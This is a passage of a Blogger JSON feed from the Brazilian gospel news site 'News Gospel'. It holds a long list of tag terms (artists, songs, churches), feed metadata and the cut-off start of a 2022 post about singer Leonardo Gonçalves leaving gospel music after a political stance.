2009"},{"term":"Fabi"},{"term":"Fabi Oliveira"},{"term":"FernandaBrum2015     DaEternidadeVendagem    CDdeOuro"},{"term":"Festival Benet music"},{"term":"Festival Rhema"},{"term":"Filipe Escandurras"},{"term":"Flaviane Lopes"},{"term":"For Kids"},{"term":"Forbes"},{"term":"Fort Enna"},{"term":"Francis Santos"},{"term":"Fátima Bernardes"},{"term":"GMA Dove Awrads"},{"term":"GMDUH"},{"term":"Gabriel Diniz"},{"term":"Generación Gracia"},{"term":"Geração de Adoradores"},{"term":"Gideões Missionários da Última Hora"},{"term":"Glaucia Nascimento"},{"term":"Gospel FM"},{"term":"Gospel Kids"},{"term":"Graça music contratações"},{"term":"Gui Rebustini"},{"term":"Gálbano"},{"term":"Hillsong Young \u0026 Free"},{"term":"Homossezualismo"},{"term":"IBC"},{"term":"Ibope"},{"term":"Igor Roque"},{"term":"Igreja Apostólica Fonte de Vida"},{"term":"Indo Além"},{"term":"Iphone"},{"term":"Irmãos silvas"},{"term":"Isabela Berté"},{"term":"J.Neto"},{"term":"JARDIM"},{"term":"Jane Gomes"},{"term":"Jayane"},{"term":"Jennifer Nascimento"},{"term":"Jessé Lucas"},{"term":"Joel Houston"},{"term":"Jordana Cantarelli"},{"term":"Jorge Araújo"},{"term":"Jornal Nacional"},{"term":"João Alexandre"},{"term":"João Figueiredo"},{"term":"Juliana Gonçalves"},{"term":"Juliano Spagnol"},{"term":"Junior Ricardo"},{"term":"Júlia Acsa"},{"term":"Júnior Ricardo"},{"term":"Kailane Frauches"},{"term":"Karoline Calheiros."},{"term":"Kevyn Petherson"},{"term":"Lagoinha Niterói"},{"term":"Leandro luiz"},{"term":"Leonardo Gomes"},{"term":"Let There Be Light"},{"term":"Lilian Lopes"},{"term":"Livro do Êxodo"},{"term":"Luan Santana"},{"term":"Luanna e Francisco"},{"term":"Lucas Roque e Gabriel"},{"term":"Lucinho"},{"term":"Lucinho Barreto"},{"term":"Lugar de Vida"},{"term":"Luis Silva"},{"term":"Lázaro e Eduardo"},{"term":"Lúcio oliveira"},{"term":"MC livinho"},{"term":"Mais de Mil Razões"},{"term":"Manú Paiva"},{"term":"Mar Morto"},{"term":"Mari Borges"},{"term":"Mariah Carey"},{"term":"Mariano"},{"term":"Marise Friesen"},{"term":"Marlete Guerreiro"},{"term":"Martin PK"},{"term":"Matheus Duque"},{"term":"Matheus Santos"},{"term":"Max Lucado"},{"term":"Maíra Fontes"},{"term":"Meditações"},{"term":"Melane Darken"},{"term":"Melhores Musicas Gospel"},{"term":"Miley Cyrus"},{"term":"Ministério Ipiranga"},{"term":"Ministério Mashiah"},{"term":"Ministério de Louvor Viva Adoração"},{"term":"Miss California"},{"term":"Missão Portas Abertas"},{"term":"Mp3 Records"},{"term":"NG Remember"},{"term":"NGA 2014"},{"term":"National Academy of Recording Arts and Sciences"},{"term":"Nesk Only"},{"term":"News Gospel Coletâneas"},{"term":"Novo Cd da Fernanda Brum"},{"term":"Novo Som"},{"term":"Não vou desistir"},{"term":"Os meninos do Maranhão"},{"term":"Ouvir e Crer"},{"term":"Padre Fábio de Melo"},{"term":"Palavra Tocada"},{"term":"PamelaMk Music"},{"term":"Pastor Lucinho"},{"term":"Patrick Mendes"},{"term":"Patrícia Gracci"},{"term":"Paulo Vieira"},{"term":"Paulo Zuckini"},{"term":"Pedro"},{"term":"Pedro Paulo"},{"term":"Perpetua Aliança"},{"term":"Peter Quintino"},{"term":"Pierre Onassis"},{"term":"Posso tudo nele"},{"term":"Pr. Jonatham Pimentel"},{"term":"Pr. Marcio Valadão"},{"term":"Praise Machine"},{"term":"Principio"},{"term":"Principio e fim"},{"term":"Projeto Solta a Voz"},{"term":"Páscoa"},{"term":"Quezia Carvalho"},{"term":"R.R. Soares"},{"term":"Rafaela pinho"},{"term":"Raio - X"},{"term":"Rayssa"},{"term":"Rebanhão"},{"term":"Ressurreto"},{"term":"Rick e Renan"},{"term":"Robson Monteiro"},{"term":"Robson Moraes"},{"term":"Rogério Junior"},{"term":"Rogério costa"},{"term":"Ronaldo André"},{"term":"Ronaldo santos"},{"term":"Ronan Sabadini"},{"term":"Ruben Morgan"},{"term":"SOS da Vida"},{"term":"Sandra pires"},{"term":"Sergio Saas"},{"term":"Sheron Menezzes"},{"term":"Shirley kaiser"},{"term":"Solidária"},{"term":"Som de Adoradores"},{"term":"Sophia Vitória"},{"term":"Sostenes Mendes"},{"term":"Stefhany Cardoso"},{"term":"Suas Digitais"},{"term":"Suelen de Jesus"},{"term":"Susan Boyle"},{"term":"Switchfoot"},{"term":"Sônia Abrão"},{"term":"TV RIT"},{"term":"Tangela Vieira"},{"term":"Tecnologia"},{"term":"Templo de Salomão"},{"term":"Teresópolis"},{"term":"Thayse Santos"},{"term":"Thiago Araújo"},{"term":"Thommas Miler"},{"term":"Tira meus pés do chão"},{"term":"Tragedia"},{"term":"Troféu de Ouro"},{"term":"UMA"},{"term":"UMCG"},{"term":"UTI"},{"term":"Valnice Milhomens"},{"term":"Valquiria Oliveira"},{"term":"Victoria Medeiros"},{"term":"Videos Humor"},{"term":"Vitrine Gospel"},{"term":"Vênus Podcast"},{"term":"Wellington \u0026 Wanderson"},{"term":"Wendel gonçalves"},{"term":"Wendel ifran"},{"term":"Whindersson Nunes"},{"term":"Whitney Houston"},{"term":"Willian Moreira"},{"term":"Zé Henrique"},{"term":"a arca de noé"},{"term":"a carta"},{"term":"a ele a glória"},{"term":"a gloria desta ultima casa"},{"term":"a gloria é tua"},{"term":"a los ojos de dios"},{"term":"a presença"},{"term":"a promessa"},{"term":"a sua voz"},{"term":"a sós"},{"term":"a tua mesa cura"},{"term":"ab records"},{"term":"aborto"},{"term":"abraão"},{"term":"abrigo"},{"term":"aceito o teu chamado"},{"term":"acustico"},{"term":"acustico gospel"},{"term":"acústico gospel"},{"term":"adalpha"},{"term":"adorai somente a Deus"},{"term":"adore"},{"term":"agora eu vejo"},{"term":"aguenta coração"},{"term":"ajuntamentos"},{"term":"alda celia"},{"term":"aleluia"},{"term":"alessandro vilas boas"},{"term":"alex e alex"},{"term":"alex soares"},{"term":"alfa e ômega"},{"term":"alice soares"},{"term":"aline maciel."},{"term":"alivio"},{"term":"alternativo"},{"term":"alívio"},{"term":"amanda cairús"},{"term":"amigo fiel"},{"term":"amizade"},{"term":"amor"},{"term":"ana ribas"},{"term":"analises gospel"},{"term":"anderson camargo"},{"term":"anderson rangel"},{"term":"andre aquino"},{"term":"andrey junior"},{"term":"animação"},{"term":"aniversário"},{"term":"antonia gomes"},{"term":"anúncio"},{"term":"aplicativo"},{"term":"apostolo de cristo"},{"term":"apostolo rina"},{"term":"aquieta minh'alma"},{"term":"aquiete minh'alma"},{"term":"armando filho"},{"term":"arthur de jesus"},{"term":"arthus callazans"},{"term":"as melhores"},{"term":"ashap borba"},{"term":"asia"},{"term":"assim na terra como no céu"},{"term":"ate transbordar"},{"term":"atmosphere"},{"term":"atraidos pelo fogo"},{"term":"atraídos pelo fogo"},{"term":"até te encontrar"},{"term":"audiovisual"},{"term":"aurora"},{"term":"australia"},{"term":"autores cristãos"},{"term":"autoridade e unção"},{"term":"avaliaçã"},{"term":"ação brasil"},{"term":"banda"},{"term":"banda jesus name"},{"term":"banda ophir"},{"term":"banda petra"},{"term":"banda siao sound"},{"term":"bandido"},{"term":"basta uma palavra"},{"term":"bebê. sarah farias"},{"term":"bella valadão"},{"term":"ben hur"},{"term":"bethel"},{"term":"bethel music"},{"term":"biblioteca do pregador"},{"term":"bienal"},{"term":"billy graham"},{"term":"biografia"},{"term":"bk"},{"term":"blues"},{"term":"boicote à C\u0026A"},{"term":"bola de neve"},{"term":"bolsonaro"},{"term":"bom perfume"},{"term":"bossa nova"},{"term":"boyband"},{"term":"brada Deus"},{"term":"brasil urgente"},{"term":"brasilia"},{"term":"britt nicole"},{"term":"bruna"},{"term":"bruno branco"},{"term":"brunão mroada"},{"term":"brás adoração"},{"term":"bíblia"},{"term":"cache gospel"},{"term":"cachês"},{"term":"cadeias quebrear"},{"term":"campanha"},{"term":"canal gospel"},{"term":"canal youtube"},{"term":"canta salvador"},{"term":"cantora"},{"term":"cantoras gospel mais famosas"},{"term":"canção de pedro"},{"term":"carmem silva"},{"term":"carreira"},{"term":"carreira internacional"},{"term":"carrossel"},{"term":"casa wosrship"},{"term":"casal"},{"term":"casamento cristão"},{"term":"caso de perseguição"},{"term":"cd 20 anos"},{"term":"cd não temas"},{"term":"cd santo"},{"term":"cds gospel mais vendidos 2012"},{"term":"celso portiolli"},{"term":"central"},{"term":"central 7"},{"term":"central music"},{"term":"centro oeste"},{"term":"certifcação"},{"term":"certificação"},{"term":"chance the reaper"},{"term":"charts"},{"term":"chris durán"},{"term":"chrstine d'clario"},{"term":"chá de bebê"},{"term":"cia salt"},{"term":"cicatrizes"},{"term":"cidade do fogo"},{"term":"cinemas brasileiros"},{"term":"clayton on lee"},{"term":"cleyde jane"},{"term":"clip"},{"term":"clipes gospel"},{"term":"comando x"},{"term":"comemoração"},{"term":"comigo"},{"term":"como nunca antes"},{"term":"compositor"},{"term":"concentração"},{"term":"concurso"},{"term":"congresso diante do trono"},{"term":"consagração"},{"term":"consolador"},{"term":"copacabana"},{"term":"coral"},{"term":"coral das mulheres"},{"term":"coral kemuel"},{"term":"coração sonhador"},{"term":"correrei"},{"term":"creio que tu és a cura"},{"term":"crise de depressão"},{"term":"crista"},{"term":"cristao"},{"term":"cristo é uma mulher?"},{"term":"cristão"},{"term":"critica"},{"term":"cuca de crente"},{"term":"cumprirás"},{"term":"cura-me"},{"term":"curitiba"},{"term":"curta-metragem"},{"term":"curtas gospel"},{"term":"cálita"},{"term":"côrte"},{"term":"daniel"},{"term":"daniel mastral"},{"term":"dança gospel"},{"term":"davi passamani"},{"term":"davi silva"},{"term":"de joelhos aqui"},{"term":"de volta pra casa"},{"term":"deep digital"},{"term":"deixa"},{"term":"deixa a luz entrar"},{"term":"depressão"},{"term":"desafio da musica gospel"},{"term":"desafio no deserto"},{"term":"descansa"},{"term":"descansarei"},{"term":"desde o primeiro sim"},{"term":"deserto"},{"term":"desperta"},{"term":"despierta"},{"term":"deus cuidará de ti"},{"term":"deus fiel"},{"term":"deus não te rejeita"},{"term":"deus reina"},{"term":"deus é deus"},{"term":"dezembro"},{"term":"dia da mulher"},{"term":"dia dos namorados"},{"term":"dia mundial do rock"},{"term":"diante do torno"},{"term":"diante do trono 20"},{"term":"diego karter"},{"term":"digital"},{"term":"digno de gloria"},{"term":"dimensão de um milagre"},{"term":"disco"},{"term":"disco de diamante duplo"},{"term":"disco de diamente"},{"term":"disco de platina tripla"},{"term":"disco praise"},{"term":"dj alpiste"},{"term":"doação"},{"term":"doações"},{"term":"donald trump"},{"term":"doze"},{"term":"dt 19"},{"term":"dt19"},{"term":"dupla gospel"},{"term":"dvd imersão 3"},{"term":"débora medeiros"},{"term":"década"},{"term":"dérika"},{"term":"ebook"},{"term":"ecumenismo"},{"term":"edir macedo"},{"term":"edson coelho"},{"term":"educação financeira"},{"term":"efesios"},{"term":"egito"},{"term":"egypt"},{"term":"elaine de jesus e alexandre silva"},{"term":"elaine martis"},{"term":"elane martins"},{"term":"ele é o mesmo"},{"term":"eleições"},{"term":"eletronica"},{"term":"ella silva"},{"term":"em cada canto"},{"term":"em casa"},{"term":"empatia"},{"term":"empresas"},{"term":"encarte"},{"term":"encontrei o meu lugar"},{"term":"ensaio"},{"term":"entreterimento"},{"term":"entrevista com deus"},{"term":"ep ceu"},{"term":"ep novo"},{"term":"era digital"},{"term":"erika priscilla"},{"term":"es meu deus"},{"term":"es tão valioso"},{"term":"escolho a ti"},{"term":"espontâneo"},{"term":"esquenta"},{"term":"essencia da adoração"},{"term":"essência"},{"term":"estou em construção"},{"term":"estreias"},{"term":"estréias"},{"term":"estudio"},{"term":"eu acredito"},{"term":"eu creio"},{"term":"eu dançarei"},{"term":"eu e o rei"},{"term":"eu não desisto"},{"term":"eu não sei como orar"},{"term":"eu não sou mais orfão"},{"term":"eu permiti o vento"},{"term":"eua"},{"term":"evagelho"},{"term":"evento"},{"term":"everton mestre"},{"term":"ex-backing vocal"},{"term":"exames"},{"term":"existe vida aí"},{"term":"exposição"},{"term":"extraordinária graça"},{"term":"extras"},{"term":"fabianno oliveira"},{"term":"fantastico amor"},{"term":"faz arder"},{"term":"feira"},{"term":"feliciano amaral"},{"term":"felipe"},{"term":"felipão"},{"term":"feministas"},{"term":"fernanda brum plataformas digitais"},{"term":"fernanda madaloni"},{"term":"festa nacional da música"},{"term":"fevereivo"},{"term":"fhop"},{"term":"filha"},{"term":"filha cassiane"},{"term":"filhas de heloa"},{"term":"filho da eyshila"},{"term":"filho do fogo"},{"term":"filme cristao"},{"term":"fim de ano"},{"term":"firefligh"},{"term":"firme em ti"},{"term":"first love"},{"term":"flamengo"},{"term":"fome e sede"},{"term":"formoso és"},{"term":"fornalha"},{"term":"forró"},{"term":"força"},{"term":"frases"},{"term":"fred arrais"},{"term":"frieza espiritual"},{"term":"fôlego"},{"term":"g1"},{"term":"gabi oliveira"},{"term":"gabriel barreto"},{"term":"gabriel brito"},{"term":"gabriel bulian"},{"term":"gabriel marques"},{"term":"gabriell junior"},{"term":"gay"},{"term":"gerando salvação"},{"term":"geração quadrada"},{"term":"gestação"},{"term":"gladslayne"},{"term":"gloria e aleluia"},{"term":"gods not dead"},{"term":"google."},{"term":"gopel"},{"term":"gopsel"},{"term":"gordinhos"},{"term":"gosepl day"},{"term":"gospel fair"},{"term":"gospel festa"},{"term":"gospel louvor"},{"term":"gospel. musica"},{"term":"grace christ"},{"term":"grammy"},{"term":"grammy 2019"},{"term":"grande é o senhor"},{"term":"gravacao"},{"term":"gravadoras"},{"term":"grupo"},{"term":"grupo lopos"},{"term":"guarda meu coração"},{"term":"gustavo bessa"},{"term":"he loves us"},{"term":"helena albernaz"},{"term":"hino da vitoria"},{"term":"hit"},{"term":"hollyn"},{"term":"homossexual"},{"term":"hosanna"},{"term":"house of miracles"},{"term":"i can only imagine"},{"term":"i choose you"},{"term":"igreja Hillsong"},{"term":"igreja batista da lagonha"},{"term":"igreja mundial"},{"term":"igreja universal"},{"term":"imensurável"},{"term":"incensários music"},{"term":"inconformado"},{"term":"incêndio"},{"term":"independente"},{"term":"indicados ao grammy 2019"},{"term":"indicados gospel"},{"term":"indicação ao grammy latino 2015"},{"term":"indicação ao grammy latino 2016"},{"term":"informações"},{"term":"inscrição"},{"term":"internet"},{"term":"intimidade com Deus"},{"term":"ipab music"},{"term":"irmaos nascimento"},{"term":"isa moyses"},{"term":"isaac brum"},{"term":"isabela soares"},{"term":"isaias"},{"term":"israel subira"},{"term":"italia"},{"term":"janaina bevenuto"},{"term":"janeiro"},{"term":"jayanne"},{"term":"jefferson e suellen"},{"term":"jeniffer daniele"},{"term":"jeova jireh"},{"term":"jessica nunes"},{"term":"jesus cuture"},{"term":"jesus é o caminho"},{"term":"jhonas serra"},{"term":"jill viegas"},{"term":"jonathan nemer"},{"term":"joquebede rodrigues"},{"term":"joquebete"},{"term":"joão neto"},{"term":"joão pessoa"},{"term":"julho"},{"term":"julia votória"},{"term":"juliany souza"},{"term":"julissa rivera"},{"term":"junho"},{"term":"juninho black"},{"term":"juntos"},{"term":"juntos 2012"},{"term":"justin beiber"},{"term":"justiça"},{"term":"karen jemima"},{"term":"kemuel nation"},{"term":"kim walker smith"},{"term":"kim walker-smith"},{"term":"klebson kollins"},{"term":"kleuder leão"},{"term":"labareda"},{"term":"lado b"},{"term":"lançaementos"},{"term":"lar da criança"},{"term":"lar de milagres"},{"term":"laura brum"},{"term":"laura souguellis"},{"term":"leandro rodrigues"},{"term":"leitura da biblia"},{"term":"lenha e fogo"},{"term":"lento"},{"term":"leo brandão"},{"term":"let the heavens open"},{"term":"let the light in"},{"term":"leticia brandão"},{"term":"liberta-me de mim"},{"term":"lindo és"},{"term":"linha espanhola"},{"term":"literatura"},{"term":"live diante do trono"},{"term":"live fernandinho"},{"term":"lives"},{"term":"lives gospel"},{"term":"livrarias"},{"term":"livro biográfico"},{"term":"livros gospel"},{"term":"louco amor"},{"term":"louvor eterno"},{"term":"louvorzão"},{"term":"lu alone"},{"term":"lua na escuridão"},{"term":"lucas 5"},{"term":"lucas garcia"},{"term":"luma elpidio"},{"term":"lydia moises"},{"term":"mackenzie"},{"term":"madri"},{"term":"magno malta"},{"term":"maiara"},{"term":"maior igreja do estados unidos"},{"term":"mais alto"},{"term":"mais escutadas 2020"},{"term":"mais perto"},{"term":"mais que canções"},{"term":"mais que vencedores"},{"term":"mais tocadas de 2019"},{"term":"mais vistos"},{"term":"mana"},{"term":"manancial"},{"term":"manifestação"},{"term":"manual biblico"},{"term":"marcela taís"},{"term":"marcha contra drogas"},{"term":"marcis witt"},{"term":"marco moraes"},{"term":"marcos almeida"},{"term":"marcos witt"},{"term":"maria madalena"},{"term":"mariana valadao"},{"term":"marilia mendonça"},{"term":"marquinhos menezes"},{"term":"marsena"},{"term":"mas que vencedores"},{"term":"massao suguiliara"},{"term":"mateus araújo design"},{"term":"matheus gripp"},{"term":"mauro henrique"},{"term":"maurício mattar"},{"term":"me ama"},{"term":"me fez vivo"},{"term":"me perdoa"},{"term":"me refez"},{"term":"medlay pentecostal"},{"term":"melhor cd gospel 2011"},{"term":"melhores"},{"term":"mensagens subliminares"},{"term":"mercado financeiro"},{"term":"mercyme"},{"term":"mess entretenimento"},{"term":"messias"},{"term":"meu ar"},{"term":"midian"},{"term":"miel san marcos"},{"term":"milagre da fé"},{"term":"milagres do paraiso"},{"term":"mineiradora"},{"term":"minha benção"},{"term":"minha morada"},{"term":"minha oração"},{"term":"ministerio anunciay"},{"term":"ministerio avivah"},{"term":"ministerio da fé"},{"term":"ministerio morada"},{"term":"ministerio zoe"},{"term":"ministério apascentar"},{"term":"misaías oliveira"},{"term":"missão dt"},{"term":"mk music plataformas digitias"},{"term":"monica iozzi"},{"term":"morte"},{"term":"muisca gospe"},{"term":"mulheres"},{"term":"murilo rosa"},{"term":"musca gospel"},{"term":"music session"},{"term":"musica acústica"},{"term":"musica cristã"},{"term":"musica festa"},{"term":"musica gospel. perda"},{"term":"musica inedita"},{"term":"musica infantil"},{"term":"musica mais tocadas"},{"term":"musica mulheres"},{"term":"musica para crianças"},{"term":"musicas gospe"},{"term":"musicas gospel 2019"},{"term":"musicas gospel mais tocadas 2020"},{"term":"musicas ineditas"},{"term":"muçulmana"},{"term":"mylla carvalho"},{"term":"música agitada"},{"term":"música animada"},{"term":"música cristã"},{"term":"música gopsel"},{"term":"música gospel. gospel. nova musica"},{"term":"música nova gospel"},{"term":"música online"},{"term":"música pop"},{"term":"música pop gospel"},{"term":"música secular"},{"term":"músicas famosas"},{"term":"músicas gospel"},{"term":"músicas gospel mais ouvidas"},{"term":"músicas gospel mais tocadas"},{"term":"na sombra"},{"term":"na terra como no céu"},{"term":"na tua vontade"},{"term":"nada mais satisfaz"},{"term":"nada mudou"},{"term":"nada pra mim"},{"term":"nana shara"},{"term":"nao abandone as botijas"},{"term":"nas maos do oleiro"},{"term":"nasci profeta"},{"term":"natal"},{"term":"natã e cauani"},{"term":"nena lacerda"},{"term":"nery nacimento"},{"term":"netflix"},{"term":"new"},{"term":"new york"},{"term":"news gopel"},{"term":"news gospel facebook"},{"term":"news gospel mk music"},{"term":"news gospel music"},{"term":"news gospel música"},{"term":"news gospel noticias gospel"},{"term":"news gospel. gospel"},{"term":"news gospell"},{"term":"newsgospel.2012"},{"term":"neya fernandes"},{"term":"ng"},{"term":"nga 2015"},{"term":"ninfa"},{"term":"nivea silva"},{"term":"nn"},{"term":"no deserto"},{"term":"no seu quintal"},{"term":"noite de louvor"},{"term":"nossa rocha"},{"term":"nota"},{"term":"noticiais mundo"},{"term":"noticias brasil"},{"term":"noticias em um post"},{"term":"nova gospel"},{"term":"novas musicas"},{"term":"novela"},{"term":"novidade gospel"},{"term":"novo albu"},{"term":"novos"},{"term":"novos horizontes"},{"term":"now"},{"term":"numero de inscritos"},{"term":"nunca foi sobre nós"},{"term":"nunca pare de lutar"},{"term":"nádia santolli"},{"term":"nãna shara"},{"term":"não desista"},{"term":"não desista de mim"},{"term":"não ficou assim"},{"term":"não há condenação"},{"term":"não há outro lugar"},{"term":"não me vejo sozinho"},{"term":"o ar que eu respiro"},{"term":"o bom pastor"},{"term":"o caminho do milagre"},{"term":"o dono do poder"},{"term":"o encontro"},{"term":"o maior trofeu"},{"term":"o meu amado é o mais belo"},{"term":"o mover do espírito"},{"term":"o senhor é bom"},{"term":"o sonho não morreu"},{"term":"o teu amor"},{"term":"obesidade"},{"term":"oceanos"},{"term":"oceans"},{"term":"oh quão lindo esse nome é"},{"term":"oitavo cd"},{"term":"oleiro"},{"term":"olimpíadas"},{"term":"oraçao"},{"term":"orações"},{"term":"os dez mandamentos"},{"term":"os que te ferem"},{"term":"oscar mateus"},{"term":"outono"},{"term":"outra metade"},{"term":"outubro"},{"term":"ouço Deus me chamar"},{"term":"pagode"},{"term":"pai de amor"},{"term":"pai eterno"},{"term":"pai presente"},{"term":"palestra"},{"term":"paloma rodrigues"},{"term":"pandemia"},{"term":"para sempre"},{"term":"paramount filmes"},{"term":"paranagua"},{"term":"paraíso no deserto"},{"term":"parodia"},{"term":"paródia"},{"term":"passion"},{"term":"pastor anderson"},{"term":"pastor macio valadao"},{"term":"pastora"},{"term":"patmos music"},{"term":"paulo"},{"term":"paz"},{"term":"paz em suas mãos"},{"term":"pearl"},{"term":"peniel"},{"term":"penitenciária"},{"term":"pensou em mim"},{"term":"pentecotal"},{"term":"people get ready"},{"term":"percursor"},{"term":"peregrino"},{"term":"perfeito amor"},{"term":"perlla"},{"term":"pernambuco"},{"term":"pertinho"},{"term":"peve brito"},{"term":"pisadinha"},{"term":"pisadinha gospel"},{"term":"piseiro gospel"},{"term":"planetshakers"},{"term":"plataforma digital."},{"term":"plataformans"},{"term":"playlist gospel"},{"term":"pode dormir tranquilo"},{"term":"ponto final"},{"term":"pop americano"},{"term":"por inteiro"},{"term":"portugues"},{"term":"português"},{"term":"povo se prepare"},{"term":"praise"},{"term":"pre venda"},{"term":"prefiro ser fiel"},{"term":"pregação"},{"term":"press awards"},{"term":"prioridade"},{"term":"produtor musical"},{"term":"profecias"},{"term":"programa da eliana"},{"term":"programacao"},{"term":"programação"},{"term":"projeto"},{"term":"projeto social"},{"term":"projeto sola"},{"term":"projeto teu"},{"term":"promoção"},{"term":"propaganda"},{"term":"protesto"},{"term":"pré-venda"},{"term":"prévia"},{"term":"pródigo"},{"term":"prófetas adoradores"},{"term":"pão diario"},{"term":"quando eu chorar"},{"term":"quando o sol se põe"},{"term":"quatro por um 2015"},{"term":"que amor é esse"},{"term":"quebra de direitos autorais"},{"term":"queremos te ver"},{"term":"quero conhecer jesus"},{"term":"quero que valorize"},{"term":"quero voltar"},{"term":"r\u0026b"},{"term":"r.r soares"},{"term":"raciscmo"},{"term":"raise a hallelujah"},{"term":"rap"},{"term":"rapha gonçalves"},{"term":"raquel kerr borin"},{"term":"rayanne vanessa"},{"term":"realize"},{"term":"receba"},{"term":"recorde histórico"},{"term":"rede super"},{"term":"redenção"},{"term":"refinador"},{"term":"refletirei Tua glória"},{"term":"reflexões biblicas"},{"term":"reforma"},{"term":"regravação"},{"term":"rei dos reis"},{"term":"reina"},{"term":"reino de justiça"},{"term":"rejane silva"},{"term":"relacionamento"},{"term":"relance"},{"term":"remix"},{"term":"renascer em cristo"},{"term":"rendido estou"},{"term":"renovo"},{"term":"renuncia"},{"term":"resiliência"},{"term":"resplandeça"},{"term":"ressuscitação"},{"term":"ressuscitou"},{"term":"restitui"},{"term":"resurecting"},{"term":"revelações. 2016"},{"term":"robison monteiro"},{"term":"rock gospel"},{"term":"rodolfo abrantes"},{"term":"rodrigo e lia"},{"term":"rogerio vieria"},{"term":"romantica"},{"term":"romântico"},{"term":"rose nasscimento"},{"term":"rsc rcs brigde"},{"term":"rádios"},{"term":"sacode o pó"},{"term":"salluz"},{"term":"salomão do reggae"},{"term":"samuel mizhahy"},{"term":"sangue nos umbrais"},{"term":"santo espirito"},{"term":"santo espírito"},{"term":"sara mariano"},{"term":"sarah oliveira"},{"term":"saudade"},{"term":"seita"},{"term":"selena gomez"},{"term":"seleção de repertório"},{"term":"sem mim"},{"term":"semana"},{"term":"seminario"},{"term":"senhor formoso és"},{"term":"serie"},{"term":"serie cristã"},{"term":"serie gospel"},{"term":"setanejo"},{"term":"seu nome é amor"},{"term":"shiow"},{"term":"shirley albuquerque"},{"term":"show ao vivo"},{"term":"sim e amém"},{"term":"simaria"},{"term":"simplicidade"},{"term":"site uol"},{"term":"skillet"},{"term":"smule"},{"term":"so quem tem raiz"},{"term":"so quero ver voce"},{"term":"sobre as ruínas"},{"term":"sola"},{"term":"som e louvor"},{"term":"sony pitcures"},{"term":"sopro de Deus"},{"term":"sou ester"},{"term":"soul"},{"term":"soul livre"},{"term":"sp"},{"term":"streams"},{"term":"sublime"},{"term":"suficiente deus"},{"term":"suicidio"},{"term":"surpresa indicação ao grammy latino"},{"term":"sync3"},{"term":"são paulo"},{"term":"série gospel"},{"term":"só quem tem raiz"},{"term":"só quero ver você"},{"term":"tadeu chuff"},{"term":"tanessa e rodrigo"},{"term":"tatiana malafaia"},{"term":"taya smith"},{"term":"te agradeço"},{"term":"te entreguei meu coração"},{"term":"te peço perdão"},{"term":"tem dias"},{"term":"tempos tempo"},{"term":"terceiro céu"},{"term":"tetelestai"},{"term":"teu amor não falha"},{"term":"teu espírito"},{"term":"teu poder"},{"term":"teus sonhos"},{"term":"thalita porto"},{"term":"the noite"},{"term":"the send"},{"term":"theo"},{"term":"thiago fersil"},{"term":"thiago maia"},{"term":"third day"},{"term":"tiago pires"},{"term":"tid"},{"term":"tiktok"},{"term":"tim tim por tim tim"},{"term":"times square"},{"term":"tio e gabriella"},{"term":"tiragens"},{"term":"todas as coisas"},{"term":"tomografia"},{"term":"tony ricardo"},{"term":"top 10"},{"term":"top 100"},{"term":"top semanal. musica"},{"term":"top youtube"},{"term":"top30"},{"term":"tour do amor"},{"term":"tragédia"},{"term":"trailer"},{"term":"tratamento"},{"term":"tremble"},{"term":"tres palavrinhas"},{"term":"trilha sonora"},{"term":"trio nascimento"},{"term":"trio r3"},{"term":"trofeu"},{"term":"trono"},{"term":"tu podes"},{"term":"tu és rei"},{"term":"tu és santo"},{"term":"tuas obras"},{"term":"tudo"},{"term":"tudo a ver com ele"},{"term":"tudo novo"},{"term":"tudo o que eu preciso"},{"term":"tudo é possivel"},{"term":"tudo é possível"},{"term":"tudo é sobre ti"},{"term":"tutorial"},{"term":"tv globo"},{"term":"tão perto"},{"term":"um pedido"},{"term":"uma canção de fe"},{"term":"valadão"},{"term":"valdomiro santiago"},{"term":"vale a pena ouvir"},{"term":"valorize-se"},{"term":"vandalismo"},{"term":"varios cantores"},{"term":"vem descansar"},{"term":"vencedores"},{"term":"vendagens"},{"term":"vendas gospel"},{"term":"versiculos"},{"term":"versoes acusticas"},{"term":"versão acústica"},{"term":"versão first love"},{"term":"viagem"},{"term":"videclipe"},{"term":"videira music"},{"term":"video ao vivo"},{"term":"videoclipe. pop pentecostal"},{"term":"villa mix"},{"term":"villamix"},{"term":"vinicius souza"},{"term":"vinoinsta"},{"term":"violência"},{"term":"violência doméstica"},{"term":"virada cultural"},{"term":"visista"},{"term":"vitória"},{"term":"vitória esifeld"},{"term":"viva"},{"term":"vlad aguiar"},{"term":"voce adora"},{"term":"você consegue sim"},{"term":"volta por cima"},{"term":"votação"},{"term":"vou gritar"},{"term":"vídeos"},{"term":"wake"},{"term":"way maker"},{"term":"webnario alem"},{"term":"wesley safadão"},{"term":"what a beautiful name"},{"term":"youdi tamashiro"},{"term":"your love never fails"},{"term":"your spirit"},{"term":"Últimas Vendas Gospel"},{"term":"águas purificadoras"},{"term":"álvaro tito"}],"title":{"type":"text","$t":"News Gospel"},"subtitle":{"type":"html","$t":""},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.newsgospel.com.br\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/621029077846827142\/posts\/default\/-\/Noticias?alt=json-in-script\u0026max-results=3"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.newsgospel.com.br\/search\/label\/Noticias"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/621029077846827142\/posts\/default\/-\/Noticias\/-\/Noticias?alt=json-in-script\u0026start-index=4\u0026max-results=3"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"572"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"3"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-621029077846827142.post-512852650990292994"},"published":{"$t":"2022-11-10T15:50:00.001-03:00"},"updated":{"$t":"2022-11-10T15:50:19.231-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Gospel"},{"scheme":"http://www.blogger.com/atom/ns#","term":"leonardo gonçalves"},{"scheme":"http://www.blogger.com/atom/ns#","term":"musica gospel"},{"scheme":"http://www.blogger.com/atom/ns#","term":"News Gospel"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Noticias"}],"title":{"type":"text","$t":"Leonardo Gonçalves diz que não tem mais carreira na música gospel após posicionamento político 